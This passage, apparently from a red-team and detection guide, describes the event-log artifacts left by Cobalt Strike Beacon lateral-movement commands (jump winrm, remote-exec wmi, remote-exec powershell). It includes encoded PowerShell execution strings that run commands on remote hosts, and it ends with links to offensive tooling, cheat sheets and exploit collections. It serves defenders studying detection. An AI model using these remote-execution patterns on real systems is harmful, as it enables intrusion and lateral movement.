

Figure 8. Artifact generated by the jump winrm Beacon command when executed on the remote system (click image to enlarge)

An example of the observed artifact as shown in Figure 8:

HostApplication=c:\windows\syswow64\windowspowershell\v1.0\powershell.exe -Version 5.1 -s -NoLogo -NoProfile

The remote-exec wmi Command

The remote-exec wmi Beacon command executes a command on a remote system via WMI. When the remote-exec wmi command is executed, the filesystem will generate an EID 400 event log (PowerShell Engine Startup) on the compromised system with the standard Cobalt Strike PowerShell command prefix in the HostApplication field.

Observations of remote-exec wmi:

- o The HostApplication field is set to powershell -nop -exec Bypass -EncodedCommand <base64-encoded-command>
- o The base64 encoded command decodes to Invoke-WMIMethod win32\_process -name create -argumentlist '<command>' -ComputerName <target>



Figure 9. Artifact generated by the remote-exec wmi Beacon command when executed on the compromised system (click image to enlarge)

An example of the observed artifact as shown in Figure 9:

HostApplication=powershell -nop -exec Bypass -EncodedCommand SQBuAHYAbwBrAGUALQBXAE0ASQBNAGUAdABoAG8AZAAgAHcAaQBuADMAMgBfAHAAcgBv AGMAZQBzAHMAIAAtAG4AYQBtAGUAIABjAHIAZQBhAHQAZQAgAC0AYQByAGcAdQBtAGUAbg B0AGwAaQBzAHQAIAAnAHcAaABvAGEAbQBpACcAIAAtAEMAbwBtAHAAdQB0AGUAcgBOAGE AbQBlACAAVwBJAE4AMQAwAADecoded Base64 Command: Invoke-WMIMethod win32\_process -name create -argumentlist 'whoami' -ComputerName WIN10

#### The remote-exec powershell Command

The remote-exec powershell Beacon command executes a command on a remote system via PowerShell remoting from a compromised system. When the remote-exec powershell command is executed, the filesystem will generate an EID 400 event log (PowerShell Engine Startup) on the compromised system. The event created will contain the standard Cobalt Strike PowerShell command prefix in the HostApplication field.

Observations of remote-exec powershell:

- o The HostApplication field is set to powershell -nop -exec Bypass -EncodedCommand <base64-encoded-command>
- o The Base64 encoded command decodes to Invoke-Command -ComputerName <target> -ScriptBlock { <command> }



Figure 10. Artifact generated by the remote-exec powershell Beacon command when executed on the compromised system (click image to enlarge)

An example of the observed artifact as shown in Figure 10:

HostApplication=powershell -nop -exec Bypass -EncodedCommand SQBuAHYAbwBrAGUALQBDAG8AbQBtAGEAbgBkACAALQBDAG8AbQBwAHUAdABlAHIATgBhA G0AZQAgADEAMAAuADAALgAwAC4AMQAwACAALQBTAGMAcgBpAHAAdABCAGwAbwBjAGsA IAB7ACAAdwBoAG8AYQBtAGkAIAB9AADecoded Base64 Command: Invoke-Command - ComputerName 10.0.0.10 -ScriptBlock { whoami }

# KIT TOOLS

[https://github.com/CyberSecurityUP/Red-Team-](https://github.com/CyberSecurityUP/Red-Team-Management/tree/main/Adversary%20Emulation/Tools)[Management/tree/main/Adversary%20Emulation/Tools](https://github.com/CyberSecurityUP/Red-Team-Management/tree/main/Adversary%20Emulation/Tools)



[https://github.com/CyberSecurityUP/Red-Team-](https://github.com/CyberSecurityUP/Red-Team-Management/tree/main/Adversary%20Emulation/Cheat%20Sheet)[Management/tree/main/Adversary%20Emulation/Cheat%20Sheet](https://github.com/CyberSecurityUP/Red-Team-Management/tree/main/Adversary%20Emulation/Cheat%20Sheet)



## **Extras**

<https://posts.specterops.io/offensive-lateral-movement-1744ae62b14f>

<https://hausec.com/2021/07/26/cobalt-strike-and-tradecraft/>

<https://github.com/DeEpinGh0st/Erebus>

<https://github.com/N7WEra/SharpAllTheThings>

[https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/abusing-ad](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/abusing-ad-mssql)[mssql](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/abusing-ad-mssql)

[https://www.rapid7.com/db/modules/exploit/windows/mssql/mssql\\_payload/](https://www.rapid7.com/db/modules/exploit/windows/mssql/mssql_payload/)

[https://www.hackingarticles.in/mssql-for-pentester-command-execution-with-xp\\_cmdshell/](https://www.hackingarticles.in/mssql-for-pentester-command-execution-with-xp_cmdshell/)

[https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL%20Injection.md) [%20Injection.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL%20Injection.md)

<https://www.tarlogic.com/blog/red-team-tales-0x01/>

[https://www.youtube.com/watch?v=LYo\\_Qa2\\_VPU](https://www.youtube.com/watch?v=LYo_Qa2_VPU)

<https://ijustwannared.team/tag/smb-relay/>

[https://outflank.nl/blog/2017/09/17/blogpost-cobalt-strike-over-external-c2-beacon-home-in](https://outflank.nl/blog/2017/09/17/blogpost-cobalt-strike-over-external-c2-beacon-home-in-the-most-obscure-ways/)[the-most-obscure-ways/](https://outflank.nl/blog/2017/09/17/blogpost-cobalt-strike-over-external-c2-beacon-home-in-the-most-obscure-ways/)

[https://github.com/CyberSecurityUP/Red-Team-](https://github.com/CyberSecurityUP/Red-Team-Management/blob/main/Adversary%20Emulation/Cobalt%20Strike%20-%20Cheat%20Sheet.md)[Management/blob/main/Adversary%20Emulation/Cobalt%20Strike%20-](https://github.com/CyberSecurityUP/Red-Team-Management/blob/main/Adversary%20Emulation/Cobalt%20Strike%20-%20Cheat%20Sheet.md) [%20Cheat%20Sheet.md](https://github.com/CyberSecurityUP/Red-Team-Management/blob/main/Adversary%20Emulation/Cobalt%20Strike%20-%20Cheat%20Sheet.md)

<https://github.com/SecWiki/windows-kernel-exploits>